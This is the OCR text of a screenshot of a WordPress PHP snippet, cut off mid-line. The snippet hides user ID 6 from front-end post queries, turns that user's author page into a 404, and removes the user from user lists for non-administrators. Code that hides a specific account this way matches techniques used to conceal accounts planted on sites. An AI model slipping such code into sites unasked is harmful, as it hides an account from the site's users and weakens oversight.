
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in =
(array) $q->get( 'author__not_in' ); $not_in[] = 6;
$q->set( 'author__not_in', array_unique(
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 6 ) {
global $wp_query; $wp_query->set_404();
status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 6 ); } ); add_action(
'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[]
= 6; $q->set( 'exclude', array_unique( array_map(